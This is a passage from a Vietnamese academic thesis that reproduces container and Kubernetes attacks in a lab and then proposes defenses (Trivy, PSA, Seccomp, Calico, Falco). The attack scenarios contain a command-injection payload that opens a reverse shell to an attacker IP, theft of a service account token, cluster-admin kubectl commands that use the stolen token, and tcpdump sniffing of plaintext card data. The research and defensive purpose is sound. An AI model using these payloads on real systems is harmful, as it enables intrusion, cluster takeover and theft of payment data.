

Hình 4.2. Sơ đồ luồng thực nghiệm

Kịch bản TN-01: Tấn công thoát chuồng (Container Escape) qua cấu hình sai Đặc quyền

Mục tiêu
Từ quyền truy cập ban đầu thu được bên trong container Frontend, kẻ tấn công bẻ gãy ranh giới cô lập để nhảy ra ngoài (Escape), chiếm quyền điều khiển đặc quyền root trực tiếp trên hệ điều hành của máy chủ host vật lý (worker01).

Điều kiện kích hoạt lỗi
Quản trị viên cấu hình sai lầm nghiêm trọng trong file deployment khi kích hoạt chế độ siêu đặc quyền (privileged: true) cho container.

Quy trình thực hiện chi tiết
Thông qua giao diện Web mục tiêu tại cổng 30080, kẻ tấn công tiêm chuỗi payload độc hại vào ô URL:Plaintexthttps://google.com'; bash -c 'bash -i >& /dev/tcp/10.15.xx.173/4444 0>&1'; '. Trong đó 10.15.xx.173 là địa chỉ của máy hacker.
Hệ thống backend thực thi ngầm qua hàm os.popen(), trả về một phiên shell tương tác root@web-frontend-xxx:/# về cho máy Kali.Kiểm tra năng lực đặc quyền (Capabilities Check): Tại shell vừa chiếm được, kẻ tấn công kiểm tra quyền bằng lệnh: capsh --print
Kết quả hiển thị quyền cap_sys_admin và cap_sys_rawio $\rightarrow$

Kết quả thực nghiệm đạt được
Ngay sau khi lệnh chroot thực thi, không gian gốc của container bị phá vỡ hoàn toàn. Để chứng minh hành vi thoát chuồng chiếm quyền máy chủ vật lý thành công.

Kịch bản TN-02: Đánh cắp Service Account Token để chiếm quyền cụm Kubernetes

Mục tiêu
Lợi dụng Token định danh (ServiceAccount) được gắn mặc định trong Pod Frontend để chiếm quyền quản trị tối cao (Cluster Admin) của toàn bộ cụm máy chủ K3s từ xa.

Điều kiện kích hoạt lỗi
Quản trị viên liên kết tài khoản dịch vụ của Pod Frontend với quyền Admin của toàn cụm thông qua một ClusterRoleBinding quá lỏng.

Quy trình thực hiện chi tiết
Khai thác và Đánh cắp Token mật: Kẻ tấn công sử dụng phiên shell chiếm được từ lỗi Command Injection ở TN-01, truy cập vào đường dẫn lưu trữ token nội bộ của Kubernetes để trích xuất khóa cấu hình:
cat /var/run/secrets/kubernetes.io/serviceaccount/token


Hình 4.3. Token bị hacker lấy được trong quá trình khai thác
Kẻ tấn công sao chép (Copy) toàn bộ chuỗi token siêu dài mã hóa dạng JWT (bắt đầu bằng eyJ...) hiển thị trên màn hình.
Cấu hình Kubectl từ xa trên máy Kali: Mở một Terminal độc lập trên máy Kali Linux, kẻ tấn công nạp Token trộm được và IP thật của API Server (Master Node) vào biến môi trường:
Chiếm quyền điều khiển thực tế: Kẻ tấn công ra lệnh cho cụm K3s thông qua công cụ kubectl.
kubectl --server=$MASTER_URL --token=$TOKEN --insecure-skip-tls-verify get nodes

Kết quả thực nghiệm đạt được
Màn hình máy Kali Linux in ra danh sách toàn bộ các node master01 và worker01 ở trạng thái Ready. Với quyền cluster-admin có được, tin tặc đã chiếm quyền kiểm soát tối cao toàn bộ Cluster.

Kịch bản TN-03: Tấn công liên quan đến lớp mạng mạng nội bộ (Container Networking)

Mục tiêu
Khai thác kiến trúc mạng phẳng mặc định (không có tường lửa cô lập Pod) để tiến hành bắt và phân tích gói tin (Sniffing), đánh cắp thông tin thẻ tín dụng nhạy cảm truyền tải dưới dạng văn bản thô (Plaintext) giữa các dịch vụ vi mô lân cận.

Cấu trúc dịch vụ giả lập phục vụ Lab
Hệ thống bổ sung một microservice ngầm mang tên payment-service.

Quy trình thực hiện chi tiết
Cài đặt công cụ bắt gói tin: Tại phiên shell tương tác của Pod Frontend (nc), kẻ tấn công thực hiện cập nhật và cài đặt công cụ phân tích mạng:
apt-get update && apt-get install -y tcpdump
Kích hoạt cắm chốt bắt dữ liệu: Kẻ tấn công ra lệnh cho tcpdump ghi lại toàn bộ lưu lượng di chuyển qua card mạng eth0 của Pod và xuất ra file định dạng pcap:
tcpdump -i eth0 -w /tmp/network_traffic.pcap
Giả lập giao dịch người dùng: Từ máy Kali, mở trình duyệt truy cập giao diện ứng dụng mục tiêu, điền thông tin thẻ tín dụng (ví dụ: 4111-2222-3333-4444, CVV 123) vào form "Cổng Thanh toán Đơn hàng nội bộ" rồi bấm Xác nhận Thanh toán (Checkout).
Trích xuất file PCAP về máy tấn công: Quay lại shell nc, bấm Ctrl+C để dừng tcpdump. Tại máy Kali Linux, dùng quyền Admin (có được từ bài TN-02) để kéo file pcap ra ngoài máy vật lý:
kubectl --server=$MASTER_URL --token=$TOKEN --insecure-skip-tls-verify cp default/<POD_FRONTEND>:/tmp/network_traffic.pcap ./network_traffic.pcap
Phân tích bằng Wireshark: Mở file bằng công cụ Wireshark trên Kali (wireshark network_traffic.pcap), lọc giao thức http, bấm chuột phải vào gói tin /charge chọn Follow -> HTTP Stream.


Hình 4.4. Kết quá quá trình khai thác là thông tin thẻ tín dụng của người dùng

Kết quả thực nghiệm đạt được
Toàn bộ thông tin nhạy cảm của người dùng bao gồm số thẻ tín dụng, mã bảo mật CVV và số tiền giao dịch hiển thị rõ mồn một dưới dạng văn bản thuần (Plaintext). Thực nghiệm chứng minh sự nguy hiểm của cấu hình mạng mặc định trong Kubernetes: chỉ cần một Pod hướng ngoài bị hack, toàn bộ dữ liệu truyền thông nội bộ của các Pod lân cận đều có nguy cơ bị nghe lén nếu thiếu cơ chế mã hóa TLS và Network Policy.

Thử nghiệm đánh giá khoa học và hiệu năng giải pháp
Đề án đề xuất mô hình phòng thủ đa lớp (Defense-in-Depth) đồng nhất các công cụ bảo mật (Trivy, Seccomp, PSA, Falco, Calico) theo mô hình "Shift-Left Security" và "Zero-Trust" nhằm bảo vệ xuyên suốt vòng đời container.

Sơ đồ kiến trúc logic


Hình 3.1. Mô hình giải pháp bảo vệ hệ thống container đề xuất

Luồng thực thi của giải pháp
Mô hình bảo mật khép kín này vận hành qua các giai đoạn:
CI/CD (Build & Ship): Tự động rà quét Trivy, sử dụng Distroless để đảm bảo phần mềm sạch và toàn vẹn.
Registry (Ship): Lưu trữ trong Harbor và chỉ tiếp nhận các image có chứng chỉ ký số hợp lệ. Vận hành (Run): Áp dụng PSA ngăn cấu hình sai, dùng Seccomp chặn Syscalls nguy hiểm, triển khai Calico (Zero-Trust) để cô lập mạng và dùng Falco (eBPF) giám sát thời gian thực. Kiến trúc này tạo vòng lặp bảo mật kín, giúp hệ thống đạt hiệu suất tối ưu (1097.66 rps) trong khi vẫn triệt tiêu các kỹ thuật tấn công từ cấu hình sai đến zero-day.


Hình 3.2. Hiệu xuất đo lường sau khi triển khải các giải pháp bảo vệ

Kết luận chương
Chương 4 đã hoàn thành việc xây dựng môi trường thực nghiệm với các kịch bản tấn công giả định (PoC) đại diện cho những mối đe dọa thực tế nhất đối với hạ tầng container. Kết quả thực chứng từ ba kịch bản TN-01, TN-02 và TN-03 đã làm sáng tỏ cơ chế leo thang từ lỗi cấu hình sai đặc quyền (privileged) đến việc chiếm quyền Cluster Admin thông qua đánh cắp định danh (Service Account Token) và khai thác mạng phẳng để nghe lén lưu lượng. Những minh chứng này không chỉ khẳng định tính dễ tổn thương của các thiết lập mặc định mà còn cung cấp dữ liệu quan trọng để định hình các yêu cầu phòng thủ trong chương tiếp theo. Đặc biệt, kết quả thử nghiệm hiệu năng cho thấy việc ứng dụng công nghệ eBPF và tối ưu hóa cấu hình nhân Linux không những không gây suy giảm tài nguyên mà còn giúp hệ thống vận hành ổn định và tối ưu hơn (độ trễ 9.11 ms, 1097.66 rps), đáp ứng trọn vẹn yêu cầu bảo mật kiên cố nhưng vẫn gần như trong suốt đối với hiệu năng ứng dụng.

KẾT LUẬN
Đề án tốt nghiệp mang tên "Nghiên cứu phương thức tấn công vào hệ thống container" đã hoàn thành toàn vẹn các mục tiêu đặt ra, mang lại một nghiên cứu có giá trị thực tiễn cao cho lĩnh vực an toàn bảo mật hệ thống phân tán. Đề án đã xây dựng thành công hệ thống cơ sở lý luận vững chắc về kiến trúc container hóa, làm rõ bản chất cô lập của các cơ chế Namespaces và cgroups thuộc nhân Linux. Thông qua quá trình phân tích lý thuyết và thiết lập môi trường phòng thí nghiệm thực nghiệm, đề án đã tái hiện và làm sáng tỏ cơ chế hoạt động của các véc-tơ tấn công nguy hiểm có tính thời sự hiện nay bao gồm tấn công thoát chuồng, lạm dụng cấu hình sai đặc quyền, đánh cắp token điều phối và nghe lén mạng nội bộ microservices.

DANH MỤC CÁC TÀI LIỆU THAM KHẢO

[1] | K. Inc, "medium.com," 13 Mar 2019. [Online]. Available: https://medium.com/@knoldus/unionfs-a-file-system-of-a-container-2136cd11a779.
[2] | S. Nimmagadda, “Linux Namespaces and cgroups as OS Primitives for Lightweight,” researchgate, 2018.
[3] | R. Rosen, “Namespaces and Cgroups – the basis of Linux Containers,” [Trực tuyến]. Available: https://www.andrew.cmu.edu/course/14-712-s20/applications/ln/Namespaces_Cgroups_Conatiners.pdf.
[4] | H. S. S. J. Motahare Mounesan, “Exploring the Threat of Software Supply Chain Attacks on Containerized Applications,” researchgate, 2023.
[5] | C. a. I. S. A. (CISA), “APT Compromise of Government Agencies, Critical Infrastructure, and Private Sector Organizations (SolarWinds),” CISA, 2020.
[6] | C. O. Report, “Bash Uploader Security Incident,” Codecov Security Update, 2021.
[7] | N. V. D. (NVD), “CVE-2019-5736: runc Container Escape Vulnerability,” NIST, 2019.
[8] | N. V. D. (NVD), “CVE-2020-15257: containerd-shim API Exposure Vulnerability,” NIST, 2020.
[9] | M. Kellermann, “The Dirty Pipe Vulnerability (CVE-2022-0847),” CM4all Report, 2022.
[10] | N. V. D. (NVD), “CVE-2018-1002105: Kubernetes API Server Privilege Escalation,” NIST, 2018.
[11] | P. A. N. Research, “Unit 42,” trong Hildegard: New Malware Campaign Targetting Kubernetes via Kubelet API, 2021.
[12] | N. V. D. (NVD), “CVE-2021-25741: Kubernetes Ingress Controller Information Disclosure Vulnerability,” NIST, 2021.

